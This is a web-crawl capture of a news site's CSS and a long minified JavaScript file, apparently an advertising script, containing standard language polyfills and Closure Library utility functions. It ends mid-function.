.75rem}}.section-single-post-preview .entry-card .entry-title{font-size:1.625rem;line-height:2rem}@media(min-width:64rem){.section-single-post-preview .entry-card .entry-title{font-size:2rem;line-height:2.25rem}}.section-single-post-preview .entry-card .entry-title .highlighted{color:var(--color-primary-lighter)}.section-single-post-preview .entry-thumbnail-wrapper{flex:auto}.section-category-preview .entry-footer .entry-date{font-weight:700}

--- FILE ---
content_type: text/plain
request_url: http://newswatchnigeria.com/txt/f6f66.txt?client=ca-pub-7532470883667401
body_size: 75601
content:
(function(sttc){var r,t,aa=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a}; 
function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this),ea=typeof Symbol==="function"&&typeof Symbol("x")==="symbol",v={},fa={};function w(a,b,c){if(!c||a!=null){c=fa[b];if(c==null)return a[b];c=a[c];return c!==void 0?c:a[b]}} 
function x(a,b,c){if(b)a:{var d=a.split(".");a=d.length===1;var e=d[0],f;!a&&e in v?f=v:f=da;for(e=0;e<d.length-1;e++){var g=d[e];if(!(g in f))break a;f=f[g]}d=d[d.length-1];c=ea&&c==="es6"?f[d]:null;b=b(c);b!=null&&(a?ba(v,d,{configurable:!0,writable:!0,value:b}):b!==c&&(fa[d]===void 0&&(a=Math.random()*1E9>>>0,fa[d]=ea?da.Symbol(d):"$jscp$"+a+"$"+d),ba(f,fa[d],{configurable:!0,writable:!0,value:b})))}}var ha; 
if(ea&&typeof Object.setPrototypeOf=="function")ha=Object.setPrototypeOf;else{var ia;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;ia=ka.a;break a}catch(a){}ia=!1}ha=ia?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=ha; 
function y(a,b){a.prototype=aa(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.Sc=b.prototype}function ma(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}} 
function z(a){var b=typeof v.Symbol!="undefined"&&w(v.Symbol,"iterator")&&a[w(v.Symbol,"iterator")];if(b)return b.call(a);if(typeof a.length=="number")return{next:ma(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function C(a){if(!(a instanceof Array)){a=z(a);for(var b,c=[];!(b=a.next()).done;)c.push(b.value);a=c}return a}function na(a){return oa(a,a)}function oa(a,b){a.raw=b;Object.freeze&&(Object.freeze(a),Object.freeze(b));return a} 
function pa(a,b){return Object.prototype.hasOwnProperty.call(a,b)}var sa=ea&&typeof w(Object,"assign")=="function"?w(Object,"assign"):function(a,b){if(a==null)throw new TypeError("No nullish arg");a=Object(a);for(var c=1;c<arguments.length;c++){var d=arguments[c];if(d)for(var e in d)pa(d,e)&&(a[e]=d[e])}return a};x("Object.assign",function(a){return a||sa},"es6");function ta(){this.B=!1;this.i=null;this.l=void 0;this.g=1;this.F=this.C=0;this.u=null} 
function ua(a){if(a.B)throw new TypeError("Generator is already running");a.B=!0}ta.prototype.D=function(a){this.l=a};function va(a,b){a.u={exception:b,Tb:!0};a.g=a.C||a.F}ta.prototype.return=function(a){this.u={return:a};this.g=this.F};function wa(a,b,c){a.g=c;return{value:b}}function xa(a){a.C=0;var b=a.u.exception;a.u=null;return b}function ya(a){this.g=new ta;this.i=a} 
function za(a,b){ua(a.g);var c=a.g.i;if(c)return Aa(a,"return"in c?c["return"]:function(d){return{value:d,done:!0}},b,a.g.return);a.g.return(b);return Ba(a)}function Aa(a,b,c,d){try{var e=b.call(a.g.i,c);if(!(e instanceof Object))throw new TypeError("Iterator result "+e+" is not an object");if(!e.done)return a.g.B=!1,e;var f=e.value}catch(g){return a.g.i=null,va(a.g,g),Ba(a)}a.g.i=null;d.call(a.g,f);return Ba(a)} 
function Ba(a){for(;a.g.g;)try{var b=a.i(a.g);if(b)return a.g.B=!1,{value:b.value,done:!1}}catch(c){a.g.l=void 0,va(a.g,c)}a.g.B=!1;if(a.g.u){b=a.g.u;a.g.u=null;if(b.Tb)throw b.exception;return{value:b.return,done:!0}}return{value:void 0,done:!0}} 
function Ca(a){this.next=function(b){ua(a.g);a.g.i?b=Aa(a,a.g.i.next,b,a.g.D):(a.g.D(b),b=Ba(a));return b};this.throw=function(b){ua(a.g);a.g.i?b=Aa(a,a.g.i["throw"],b,a.g.D):(va(a.g,b),b=Ba(a));return b};this.return=function(b){return za(a,b)};this[w(v.Symbol,"iterator")]=function(){return this}} 
function Da(a){function b(d){return a.next(d)}function c(d){return a.throw(d)}return new v.Promise(function(d,e){function f(g){g.done?d(g.value):v.Promise.resolve(g.value).then(b,c).then(f,e)}f(a.next())})}function Ea(a){return Da(new Ca(new ya(a)))}function Fa(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}x("globalThis",function(a){return a||da},"es_2020"); 
x("Symbol",function(a){function b(f){if(this instanceof b)throw new TypeError("Symbol is not a constructor");return new c(d+(f||"")+"_"+e++,f)}function c(f,g){this.g=f;ba(this,"description",{configurable:!0,writable:!0,value:g})}if(a)return a;c.prototype.toString=function(){return this.g};var d="jscomp_symbol_"+(Math.random()*1E9>>>0)+"_",e=0;return b},"es6"); 
x("Symbol.iterator",function(a){if(a)return a;a=(0,v.Symbol)("Symbol.iterator");ba(Array.prototype,a,{configurable:!0,writable:!0,value:function(){return Ga(ma(this))}});return a},"es6");function Ga(a){a={next:a};a[w(v.Symbol,"iterator")]=function(){return this};return a} 
x("Promise",function(a){function b(g){this.g=0;this.l=void 0;this.i=[];this.D=!1;var h=this.u();try{g(h.resolve,h.reject)}catch(k){h.reject(k)}}function c(){this.g=null}function d(g){return g instanceof b?g:new b(function(h){h(g)})}if(a)return a;c.prototype.i=function(g){if(this.g==null){this.g=[];var h=this;this.l(function(){h.B()})}this.g.push(g)};var e=da.setTimeout;c.prototype.l=function(g){e(g,0)};c.prototype.B=function(){for(;this.g&&this.g.length;){var g=this.g;this.g=[];for(var h=0;h<g.length;++h){var k= 
g[h];g[h]=null;try{k()}catch(l){this.u(l)}}}this.g=null};c.prototype.u=function(g){this.l(function(){throw g;})};b.prototype.u=function(){function g(l){return function(m){k||(k=!0,l.call(h,m))}}var h=this,k=!1;return{resolve:g(this.ea),reject:g(this.B)}};b.prototype.ea=function(g){if(g===this)this.B(new TypeError("A Promise cannot resolve to itself"));else if(g instanceof b)this.ka(g);else{a:switch(typeof g){case "object":var h=g!=null;break a;case "function":h=!0;break a;default:h=!1}h?this.da(g): 
this.C(g)}};b.prototype.da=function(g){var h=void 0;try{h=g.then}catch(k){this.B(k);return}typeof h=="function"?this.oa(h,g):this.C(g)};b.prototype.B=function(g){this.F(2,g)};b.prototype.C=function(g){this.F(1,g)};b.prototype.F=function(g,h){if(this.g!=0)throw Error("Cannot settle("+g+", "+h+"): Promise already settled in state"+this.g);this.g=g;this.l=h;this.g===2&&this.ja();this.M()};b.prototype.ja=function(){var g=this;e(function(){if(g.V()){var h=da.console;typeof h!=="undefined"&&h.error(g.l)}}, 
1)};b.prototype.V=function(){if(this.D)return!1;var g=da.CustomEvent,h=da.Event,k=da.dispatchEvent;if(typeof k==="undefined")return!0;typeof g==="function"?g=new g("unhandledrejection",{cancelable:!0}):typeof h==="function"?g=new h("unhandledrejection",{cancelable:!0}):(g=da.document.createEvent("CustomEvent"),g.initCustomEvent("unhandledrejection",!1,!0,g));g.promise=this;g.reason=this.l;return k(g)};b.prototype.M=function(){if(this.i!=null){for(var g=0;g<this.i.length;++g)f.i(this.i[g]);this.i= 
null}};var f=new c;b.prototype.ka=function(g){var h=this.u();g.qa(h.resolve,h.reject)};b.prototype.oa=function(g,h){var k=this.u();try{g.call(h,k.resolve,k.reject)}catch(l){k.reject(l)}};b.prototype.then=function(g,h){function k(p,u){return typeof p=="function"?function(q){try{l(p(q))}catch(A){m(A)}}:u}var l,m,n=new b(function(p,u){l=p;m=u});this.qa(k(g,l),k(h,m));return n};b.prototype.catch=function(g){return this.then(void 0,g)};b.prototype.qa=function(g,h){function k(){switch(l.g){case 1:g(l.l); 
break;case 2:h(l.l);break;default:throw Error("Unexpected state: "+l.g);}}var l=this;this.i==null?f.i(k):this.i.push(k);this.D=!0};b.resolve=d;b.reject=function(g){return new b(function(h,k){k(g)})};b.race=function(g){return new b(function(h,k){for(var l=z(g),m=l.next();!m.done;m=l.next())d(m.value).qa(h,k)})};b.all=function(g){var h=z(g),k=h.next();return k.done?d([]):new b(function(l,m){function n(q){return function(A){p[q]=A;u--;u==0&&l(p)}}var p=[],u=0;do p.push(void 0),u++,d(k.value).qa(n(p.length- 
1),m),k=h.next();while(!k.done)})};return b},"es6");x("Symbol.dispose",function(a){return a?a:(0,v.Symbol)("Symbol.dispose")},"es_next");x("Array.prototype.find",function(a){return a?a:function(b,c){a:{var d=this;d instanceof String&&(d=String(d));for(var e=d.length,f=0;f<e;f++){var g=d[f];if(b.call(c,g,f,d)){b=g;break a}}b=void 0}return b}},"es6"); 
x("WeakMap",function(a){function b(g){this.g=(f+=Math.random()+1).toString();if(g){g=z(g);for(var h;!(h=g.next()).done;)h=h.value,this.set(h[0],h[1])}}function c(){}function d(g){var h=typeof g;return h==="object"&&g!==null||h==="function"}if(function(){if(!a||!Object.seal)return!1;try{var g=Object.seal({}),h=Object.seal({}),k=new a([[g,2],[h,3]]);if(k.get(g)!=2||k.get(h)!=3)return!1;k.delete(g);k.set(h,4);return!k.has(g)&&k.get(h)==4}catch(l){return!1}}())return a;var e="$jscomp_hidden_"+Math.random(), 
f=0;b.prototype.set=function(g,h){if(!d(g))throw Error("Invalid WeakMap key");if(!pa(g,e)){var k=new c;ba(g,e,{value:k})}if(!pa(g,e))throw Error("WeakMap key fail: "+g);g[e][this.g]=h;return this};b.prototype.get=function(g){return d(g)&&pa(g,e)?g[e][this.g]:void 0};b.prototype.has=function(g){return d(g)&&pa(g,e)&&pa(g[e],this.g)};b.prototype.delete=function(g){return d(g)&&pa(g,e)&&pa(g[e],this.g)?delete g[e][this.g]:!1};return b},"es6"); 
x("Map",function(a){function b(){var h={};return h.W=h.next=h.head=h}function c(h,k){var l=h[1];return Ga(function(){if(l){for(;l.head!=h[1];)l=l.W;for(;l.next!=l.head;)return l=l.next,{done:!1,value:k(l)};l=null}return{done:!0,value:void 0}})}function d(h,k){var l=k&&typeof k;l=="object"||l=="function"?f.has(k)?l=f.get(k):(l=""+ ++g,f.set(k,l)):l="p_"+k;var m=h[0][l];if(m&&pa(h[0],l))for(h=0;h<m.length;h++){var n=m[h];if(k!==k&&n.key!==n.key||k===n.key)return{id:l,list:m,index:h,entry:n}}return{id:l, 
list:m,index:-1,entry:void 0}}function e(h){this[0]={};this[1]=b();this.size=0;if(h){h=z(h);for(var k;!(k=h.next()).done;)k=k.value,this.set(k[0],k[1])}}if(function(){if(!a||typeof a!="function"||!w(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var h=Object.seal({x:4}),k=new a(z([[h,"s"]]));if(k.get(h)!="s"||k.size!=1||k.get({x:4})||k.set({x:4},"t")!=k||k.size!=2)return!1;var l=w(k,"entries").call(k),m=l.next();if(m.done||m.value[0]!=h||m.value[1]!="s")return!1;m=l.next();return m.done|| 
m.value[0].x!=4||m.value[1]!="t"||!l.next().done?!1:!0}catch(n){return!1}}())return a;var f=new v.WeakMap;e.prototype.set=function(h,k){h=h===0?0:h;var l=d(this,h);l.list||(l.list=this[0][l.id]=[]);l.entry?l.entry.value=k:(l.entry={next:this[1],W:this[1].W,head:this[1],key:h,value:k},l.list.push(l.entry),this[1].W.next=l.entry,this[1].W=l.entry,this.size++);return this};e.prototype.delete=function(h){h=d(this,h);return h.entry&&h.list?(h.list.splice(h.index,1),h.list.length||delete this[0][h.id], 
h.entry.W.next=h.entry.next,h.entry.next.W=h.entry.W,h.entry.head=null,this.size--,!0):!1};e.prototype.clear=function(){this[0]={};this[1]=this[1].W=b();this.size=0};e.prototype.has=function(h){return!!d(this,h).entry};e.prototype.get=function(h){return(h=d(this,h).entry)&&h.value};e.prototype.entries=function(){return c(this,function(h){return[h.key,h.value]})};e.prototype.keys=function(){return c(this,function(h){return h.key})};e.prototype.values=function(){return c(this,function(h){return h.value})}; 
e.prototype.forEach=function(h,k){for(var l=w(this,"entries").call(this),m;!(m=l.next()).done;)m=m.value,h.call(k,m[1],m[0],this)};e.prototype[w(v.Symbol,"iterator")]=w(e.prototype,"entries");var g=0;return e},"es6"); 
x("Set",function(a){function b(c){this.g=new v.Map;if(c){c=z(c);for(var d;!(d=c.next()).done;)this.add(d.value)}this.size=this.g.size}if(function(){if(!a||typeof a!="function"||!w(a.prototype,"entries")||typeof Object.seal!="function")return!1;try{var c=Object.seal({x:4}),d=new a(z([c]));if(!d.has(c)||d.size!=1||d.add(c)!=d||d.size!=1||d.add({x:4})!=d||d.size!=2)return!1;var e=w(d,"entries").call(d),f=e.next();if(f.done||f.value[0]!=c||f.value[1]!=c)return!1;f=e.next();return f.done||f.value[0]== 
c||f.value[0].x!=4||f.value[1]!=f.value[0]?!1:e.next().done}catch(g){return!1}}())return a;b.prototype.add=function(c){c=c===0?0:c;this.g.set(c,c);this.size=this.g.size;return this};b.prototype.delete=function(c){c=this.g.delete(c);this.size=this.g.size;return c};b.prototype.clear=function(){this.g.clear();this.size=0};b.prototype.has=function(c){return this.g.has(c)};b.prototype.entries=function(){return w(this.g,"entries").call(this.g)};b.prototype.values=function(){return w(this.g,"values").call(this.g)}; 
b.prototype.keys=w(b.prototype,"values");b.prototype[w(v.Symbol,"iterator")]=w(b.prototype,"values");b.prototype.forEach=function(c,d){var e=this;this.g.forEach(function(f){return c.call(d,f,f,e)})};return b},"es6");x("Object.values",function(a){return a?a:function(b){var c=[],d;for(d in b)pa(b,d)&&c.push(b[d]);return c}},"es8");x("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}},"es6"); 
x("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||w(Object,"is").call(Object,f,b))return!0}return!1}},"es7"); 
function Ha(a,b,c){if(a==null)throw new TypeError("The 'this' value for String.prototype."+c+" must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype."+c+" must not be a regular expression");return a+""}x("String.prototype.includes",function(a){return a?a:function(b,c){return Ha(this,b,"includes").indexOf(b,c||0)!==-1}},"es6"); 
x("Array.from",function(a){return a?a:function(b,c,d){c=c!=null?c:function(h){return h};var e=[],f=typeof v.Symbol!="undefined"&&w(v.Symbol,"iterator")&&b[w(v.Symbol,"iterator")];if(typeof f=="function"){b=f.call(b);for(var g=0;!(f=b.next()).done;)e.push(c.call(d,f.value,g++))}else for(f=b.length,g=0;g<f;g++)e.push(c.call(d,b[g],g));return e}},"es6");x("Object.entries",function(a){return a?a:function(b){var c=[],d;for(d in b)pa(b,d)&&c.push([d,b[d]]);return c}},"es8"); 
x("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}},"es6");x("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991},"es6");x("Number.MIN_SAFE_INTEGER",function(){return-9007199254740991},"es6");x("Number.isInteger",function(a){return a?a:function(b){return w(Number,"isFinite").call(Number,b)?b===Math.floor(b):!1}},"es6"); 
x("Number.isSafeInteger",function(a){return a?a:function(b){return w(Number,"isInteger").call(Number,b)&&Math.abs(b)<=w(Number,"MAX_SAFE_INTEGER")}},"es6");x("String.prototype.startsWith",function(a){return a?a:function(b,c){var d=Ha(this,b,"startsWith"),e=d.length,f=b.length;c=Math.max(0,Math.min(c|0,d.length));for(var g=0;g<f&&c<e;)if(d[c++]!=b[g++])return!1;return g>=f}},"es6"); 
x("String.prototype.endsWith",function(a){return a?a:function(b,c){var d=Ha(this,b,"endsWith");c===void 0&&(c=d.length);c=Math.max(0,Math.min(c|0,d.length));for(var e=b.length;e>0&&c>0;)if(d[--c]!=b[--e])return!1;return e<=0}},"es6");function Ia(a,b){a instanceof String&&(a+="");var c=0,d=!1,e={next:function(){if(!d&&c<a.length){var f=c++;return{value:b(f,a[f]),done:!1}}d=!0;return{done:!0,value:void 0}}};e[w(v.Symbol,"iterator")]=function(){return e};return e} 
x("Array.prototype.entries",function(a){return a?a:function(){return Ia(this,function(b,c){return[b,c]})}},"es6");x("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}},"es6");x("Number.isNaN",function(a){return a?a:function(b){return typeof b==="number"&&isNaN(b)}},"es6");x("Array.prototype.keys",function(a){return a?a:function(){return Ia(this,function(b){return b})}},"es6"); 
x("Array.prototype.values",function(a){return a?a:function(){return Ia(this,function(b,c){return c})}},"es8");x("String.prototype.repeat",function(a){return a?a:function(b){var c=Ha(this,null,"repeat");if(b<0||b>1342177279)throw new RangeError("Invalid count value");b|=0;for(var d="";b;)if(b&1&&(d+=c),b>>>=1)c+=c;return d}},"es6"); 
x("String.prototype.padStart",function(a){return a?a:function(b,c){var d=Ha(this,null,"padStart");b-=d.length;c=c!==void 0?String(c):" ";return(b>0&&c?w(c,"repeat").call(c,Math.ceil(b/c.length)).substring(0,b):"")+d}},"es8");x("Promise.prototype.finally",function(a){return a?a:function(b){return this.then(function(c){return v.Promise.resolve(b()).then(function(){return c})},function(c){return v.Promise.resolve(b()).then(function(){throw c;})})}},"es9");/* 
 
 Copyright The Closure Library Authors. 
 SPDX-License-Identifier: Apache-2.0 
*/ 
var D=this||self;function Ja(a,b){var c=Ka("CLOSURE_FLAGS");a=c&&c[a];return a!=null?a:b}function Ka(a){a=a.split(".");for(var b=D,c=0;c<a.length;c++)if(b=b[a[c]],b==null)return null;return b}function La(a){var b=typeof a;return b!="object"?b:a?Array.isArray(a)?"array":b:"null"}function Ma(a){var b=typeof a;return b=="object"&&a!=null||b=="function"}function Na(a){return Object.prototype.hasOwnProperty.call(a,Oa)&&a[Oa]||(a[Oa]=++Pa)}var Oa="closure_uid_"+(Math.random()*1E9>>>0),Pa=0; 
function Qa(a,b,c){return a.call.apply(a.bind,arguments)}function Ra(a,b,c){if(!a)throw Error();if(arguments.length>2){var d=Array.prototype.slice.call(arguments,2);return function(){var e=Array.prototype.slice.call(arguments);Array.prototype.unshift.apply(e,d);return a.apply(b,e)}}return function(){return a.apply(b,arguments)}}function Sa(a,b,c){Sa=Function.prototype.bind&&Function.prototype.bind.toString().indexOf("native code")!=-1?Qa:Ra;return Sa.apply(null,arguments)} 
function Ta(a,b,c){a=a.split(".");c=c||D;for(var d;a.length&&(d=a.shift());)a.length||b===void 0?c[d]&&c[d]!==Object.prototype[d]?c=c[d]:c=c[d]={}:c[d]=b};function Ua(a){D.setTimeout(function(){throw a;},0)};function Va(a){return/^[\s\xa0]*([\s\S]*?)[\s\xa0]*$/.exec(a)[1]} 
function Wa(a,b){var c=0;a=Va(String(a)).split(".");b=Va(String(b)).split(".");for(var d=Math.max(a.length,b.length),e=0;c==0&&e<d;e++){var f=a[e]||"",g=b[e]||"";do{f=/(\d*)(\D*)(.*)/.exec(f)||["","","",""];g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];if(f[0].length==0&&g[0].length==0)break;c=Xa(f[1].length==0?0:parseInt(f[1],10),g[1].length==0?0:parseInt(g[1],10))||Xa(f[2].length==0,g[2].length==0)||Xa(f[2],g[2]);f=f[3];g=g[3]}while(c==0)}return c}function Xa(a,b){return a<b?-1:a>b?1:0};var Ya=Ja(610401301,!1),Za=Ja(748402147,!0);function $a(){var a=D.navigator;return a&&(a=a.userAgent)?a:""}var ab,bb=D.navigator;ab=bb?bb.userAgentData||null:null;function cb(a){if(!Ya||!ab)return!1;for(var b=0;b<ab.brands.length;b++){var c=ab.brands[b].brand;if(c&&c.indexOf(a)!=-1)return!0}return!1}function F(a){return $a().indexOf(a)!=-1};function db(){return Ya?!!ab&&ab.brands.length>0:!1}function eb(){return db()?!1:F("Trident")||F("MSIE")}function fb(){return db()?cb("Chromium"):(F("Chrome")||F("CriOS"))&&!(db()?0:F("Edge"))||F("Silk")}function gb(a){var b={};a.forEach(function(c){b[c[0]]=c[1]});return function(c){return b[w(c,"find").call(c,function(d){return d in b})]||""}} 
function hb(){var a=$a();if(eb()){var b=/rv: *([\d\.]*)/.exec(a);if(b&&b[1])a=b[1];else{b="";var c=/MSIE +([\d\.]+)/.exec(a);if(c&&c[1])if(a=/Trident\/(\d.\d)/.exec(a),c[1]=="7.0")if(a&&a[1])switch(a[1]){case "4.0":b="8.0";break;case "5.0":b="9.0";break;case "6.0":b="10.0";break;case "7.0":b="11.0"}else b="7.0";else b=c[1];a=b}return a}c=RegExp("([A-Z][\\w ]+)/([^\\s]+)\\s*(?:\\((.*?)\\))?","g");b=[];for(var d;d=c.exec(a);)b.push([d[1],d[2],d[3]||void 0]);a=gb(b);return(db()?0:F("Opera"))?a(["Version", 
"Opera"]):(db()?0:F("Edge"))?a(["Edge"]):(db()?cb("Microsoft Edge"):F("Edg/"))?a(["Edg"]):F("Silk")?a(["Silk"]):fb()?a(["Chrome","CriOS","HeadlessChrome"]):(a=b[2])&&a[1]||""};function ib(a,b){if(typeof a==="string")return typeof b!=="string"||b.length!=1?-1:a.indexOf(b,0);for(var c=0;c<a.length;c++)if(c in a&&a[c]===b)return c;return-1}function jb(a,b){for(var c=a.length,d=[],e=0,f=typeof a==="string"?a.split(""):a,g=0;g<c;g++)if(g in f){var h=f[g];b.call(void 0,h,g,a)&&(d[e++]=h)}return d}function kb(a,b){for(var c=a.length,d=Array(c),e=typeof a==="string"?a.split(""):a,f=0;f<c;f++)f in e&&(d[f]=b.call(void 0,e[f],f,a));return d} 
function lb(a,b){for(var c=a.length,d=typeof a==="string"?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a))return!0;return!1}function mb(a,b){a:{for(var c=typeof a==="string"?a.split(""):a,d=a.length-1;d>=0;d--)if(d in c&&b.call(void 0,c[d],d,a)){b=d;break a}b=-1}return b<0?null:typeof a==="string"?a.charAt(b):a[b]}function nb(a,b){return ib(a,b)>=0}function ob(a){var b=a.length;if(b>0){for(var c=Array(b),d=0;d<b;d++)c[d]=a[d];return c}return[]};function pb(a){pb[" "](a);return a}pb[" "]=function(){};var qb=null;function rb(a){var b=[];sb(a,function(c){b.push(c)});return b}function sb(a,b){function c(k){for(;d<a.length;){var l=a.charAt(d++),m=qb[l];if(m!=null)return m;if(!/^[\s\xa0]*$/.test(l))throw Error("Unknown base64 encoding at char: "+l);}return k}tb();for(var d=0;;){var e=c(-1),f=c(0),g=c(64),h=c(64);if(h===64&&e===-1)break;b(e<<2|f>>4);g!=64&&(b(f<<4&240|g>>2),h!=64&&b(g<<6&192|h))}} 
function tb(){if(!qb){qb={};for(var a="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),b=["+/=","+/","-_=","-_.","-_"],c=0;c<5;c++)for(var d=a.concat(b[c].split("")),e=0;e<d.length;e++){var f=d[e];qb[f]===void 0&&(qb[f]=e)}}};function ub(a,b){a.__closure__error__context__984382||(a.__closure__error__context__984382={});a.__closure__error__context__984382.severity=b};var vb=void 0,wb;function xb(a){if(wb)throw Error("");wb=function(b){D.setTimeout(function(){a(b)},0)}}function yb(a){if(wb)try{wb(a)}catch(b){throw b.cause=a,b;}}function zb(a){a=Error(a);ub(a,"warning");yb(a);return a};var Ab=typeof v.Symbol==="function"&&typeof(0,v.Symbol)()==="symbol";function Bb(a,b,c){return typeof v.Symbol==="function"&&typeof(0,v.Symbol)()==="symbol"?(c===void 0?0:c)&&v.Symbol.for&&a?v.Symbol.for(a):a!=null?(0,v.Symbol)(a):(0,v.Symbol)():b}var Cb=Bb("jas",void 0,!0),Db=Bb(void 0,"0di"),Eb=Bb(void 0,"1oa"),Fb=Bb(void 0,"0actk"),Gb=Bb("m_m","Rc",!0);var Hb={Rb:{value:0,configurable:!0,writable:!0,enumerable:!1}},Ib=Object.defineProperties,G=Ab?Cb:"Rb",Jb,Kb=[];Lb(Kb,7);Jb=Object.freeze(Kb);function Mb(a,b){Ab||G in a||Ib(a,Hb);a[G]|=b}function Lb(a,b){Ab||G in a||Ib(a,Hb);a[G]=b}function Nb(a){if(4&a)return 512&a?512:1024&a?1024:0}function Ob(a){Mb(a,32);return a};function Pb(){return typeof BigInt==="function"};var Qb={};function Rb(a,b){return b===void 0?a.g!==Sb&&!!(2&(a.j[G]|0)):!!(2&b)&&a.g!==Sb}var Sb={},Tb=Object.freeze({}),Ub=Object.freeze({});function Vb(a){a.Pc=!0;return a};var Wb=Vb(function(a){return typeof a==="number"}),Xb=Vb(function(a){return typeof a==="string"}),Yb=Vb(function(a){return typeof a==="boolean"}),Zb=Vb(function(a){return Array.isArray(a)});function $b(){return Vb(function(a){return Zb(a)?a.every(function(b){return Wb(b)}):!1})};var ac=typeof D.BigInt==="function"&&typeof D.BigInt(0)==="bigint";function bc(a){var b=a;if(Xb(b)){if(!/^\s*(?:-?[1-9]\d*|0)?\s*$/.test(b))throw Error(String(b));}else if(Wb(b)&&!w(Number,"isSafeInteger").call(Number,b))throw Error(String(b));return ac?BigInt(a):a=Yb(a)?a?"1":"0":Xb(a)?a.trim()||"0":String(a)}var ic=Vb(function(a){return ac?a>=cc&&a<=dc:a[0]==="-"?ec(a,fc):ec(a,hc)}),fc=w(Number,"MIN_SAFE_INTEGER").toString(),cc=ac?BigInt(w(Number,"MIN_SAFE_INTEGER")):void 0,hc=w(Number,"MAX_SAFE_INTEGER").toString(),dc=ac?BigInt(w(Number,"MAX_SAFE_INTEGER")):void 0; 
function ec(a,b){if(a.length>b.length)return!1;if(a.length<b.length||a===b)return!0;for(var c=0;c<a.length;c++){var d=a[c],e=b[c];if(d>e)return!1;if(d<e)return!0}};var jc=0,kc=0;function lc(a){var b=a>>>0;jc=b;kc=(a-b)/4294967296>>>0}function mc(a){if(a<0){lc(-a);var b=z(nc(jc,kc));a=b.next().value;b=b.next().value;jc=a>>>0;kc=b>>>0}else lc(a)}function oc(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else Pb()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+pc(c)+pc(a));return c} 
function pc(a){a=String(a);return"0000000".slice(a.length)+a}function qc(){var a=jc,b=kc;b&2147483648?Pb()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=z(nc(a,b)),a=b.next().value,b=b.next().value,a="-"+oc(a,b)):a=oc(a,b);return a}function nc(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};function rc(a){return Array.prototype.slice.call(a)};function sc(a,b){throw Error(b===void 0?"unexpected value "+a+"!":b);};var tc=typeof BigInt==="function"?BigInt.asIntN:void 0,uc=w(Number,"isSafeInteger"),vc=w(Number,"isFinite"),wc=w(Math,"trunc");function xc(a){if(a==null||typeof a==="number")return a;if(a==="NaN"||a==="Infinity"||a==="-Infinity")return Number(a)}function yc(a){if(a!=null&&typeof a!=="boolean")throw Error("Expected boolean but got "+La(a)+": "+a);return a}var zc=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/; 
function Ac(a){switch(typeof a){case "bigint":return!0;case "number":return vc(a);case "string":return zc.test(a);default:return!1}}function Bc(a){if(!vc(a))throw zb("enum");return a|0}function Cc(a){return a==null?a:vc(a)?a|0:void 0}function Dc(a){if(typeof a!=="number")throw zb("int32");if(!vc(a))throw zb("int32");return a|0}function Ec(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return vc(a)?a|0:void 0} 
function Fc(a){if(a==null)return a;if(typeof a==="string"&&a)a=+a;else if(typeof a!=="number")return;return vc(a)?a>>>0:void 0} 
function Gc(a){var b=0;b=b===void 0?0:b;if(!Ac(a))throw zb("int64");var c=typeof a;switch(b){case 512:switch(c){case "string":return Hc(a);case "bigint":return String(tc(64,a));default:return Ic(a)}case 1024:switch(c){case "string":return Jc(a);case "bigint":return bc(tc(64,a));default:return Kc(a)}case 0:switch(c){case "string":return Hc(a);case "bigint":return bc(tc(64,a));default:return Lc(a)}default:return sc(b,"Unknown format requested type for int64")}} 
function Mc(a){var b=a.length;if(a[0]==="-"?b<20||b===20&&a<="-9223372036854775808":b<19||b===19&&a<="9223372036854775807")return a;if(a.length<16)mc(Number(a));else if(Pb())a=BigInt(a),jc=Number(a&BigInt(4294967295))>>>0,kc=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+(a[0]==="-");kc=jc=0;for(var c=a.length,d=b,e=(c-b)%6+b;e<=c;d=e,e+=6)d=Number(a.slice(d,e)),kc*=1E6,jc=jc*1E6+d,jc>=4294967296&&(kc+=w(Math,"trunc").call(Math,jc/4294967296),kc>>>=0,jc>>>=0);b&&(b=z(nc(jc,kc)),a=b.next().value, 
